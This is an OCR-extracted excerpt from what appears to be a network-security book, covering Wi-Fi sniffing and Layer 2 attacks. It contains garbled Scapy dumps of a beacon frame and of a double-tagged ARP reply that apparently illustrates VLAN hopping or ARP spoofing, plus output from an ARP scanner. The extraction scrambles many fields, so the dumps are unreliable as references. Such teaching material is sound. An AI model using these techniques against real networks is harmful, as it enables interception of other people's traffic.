





# **Chapter 9: Wi-Fi Sniffing**



Tagged parameters (104 bytes) Tag: SSID parameter set: Coherer Tag Number: SSID parameter set (0) Tag length: 7 SSID: Coherer







IEEE 802.11 wireless LAN Fixed parameters (12 bytes) Timestamp: 0x000000011bd4f189 Beacon Interval: 0.102400 [Seconds]

```
###[ RadioTap dummy 1###
  version
           = 0= 0pad
  len
            = 26= TSFT+Flags+Rate+Channel+dBm AntSignal+Antenna+b14
  present
  notdecoded= 'N\x7fc\x00\x00\x00\x00\x00\x02\x18\x8a\t\xc0\x00\x00\x01\x00\x00\x00'
###[ 802.11 ]###
     subtype
              = 8L= Management
     type
     proto
               = 0LFCfield
              \equiv= 14849ID.
     addr1= ff:ff:ff:ff:ff:ffaddr2
               = 6c:19:8f:e1:4a:95= 6c:19:8f:e1:4a:95addr3SC
              = 42960addr4
              = None
###[ 802.11 Beacon ]###
        timestamp = 260309299580beacon_interval= 100
                  = short-slot+ESS+privacy
        cap
###[ 802.11 Information Element ]###
                     = SSID
           ID.
           len
                     = 9= "HInfected"
           info
###[ 802.11 Information Element ]###
              ID= Rates
              len
                        = 8info
                        = '\x82\x84\x8b\x96\x0c\x12\x18$'
###[ 802.11 Information Element ]###
                 ID.
                           = DSset
                 len
                           = 1= '\x07'
                 info
###[ 802.11 Information Element ]###
                    ID.
                              = TIM
                    len.
                              -4info
                              = 'x00x01x000'###[ 802.11 Information Element ]###
                       ID.
                                 = ERPinfo
                       len
                                 = 1= '\x04'
                       info
###[ 802.11 Information Element ]###
                          ID.
                                    = ESRates
                          len
                                    = 4info
                                    = '0H'l'
```
### **Chapter 10: Layer 2 Attacks**



 $er \, o \rightarrow python3$  arp-scanner.py  $6c:19:8f:e1:4a:8c - 192.168.1.1$  $40:b4:cd:b7:6b:ef - 192.168.1.33$  $ec:1f:72:92:96:ce - 192.168.1.36$ 









```
###[ Ethernet ]###
WARNING: Mac address to reach destination not found. Using broadcast.
         = ff:ff:ff:ff:ff:ff:ff
  dst= 00:00:00:00:00:00src
  type = 0 \times 8100\# \# \check{F} 802.10 ] \# \# \#prio
      ίd ·
                 = 0vlan = \frac{1}{2}<br>type = 0 \times 8100###[ 802.10 ]###
         prio
                      = 0id
                     = 0id<br>vlan<br>type
                     = 2= 0 \times 806###[ ARP ]###
             hwtype = 0x1nweype<br>ptype<br>hwlen
                        = 0 \times 800= 6plen
                         = is-at
             op and op= 2.5 - a1<br>= c0:d3:de:ad:be:ef
             hwsrc
             psrc = 192.168.1.3<br>hwdst = 00:00:00:00:00:00<br>pdst = 192.168.1.2
```
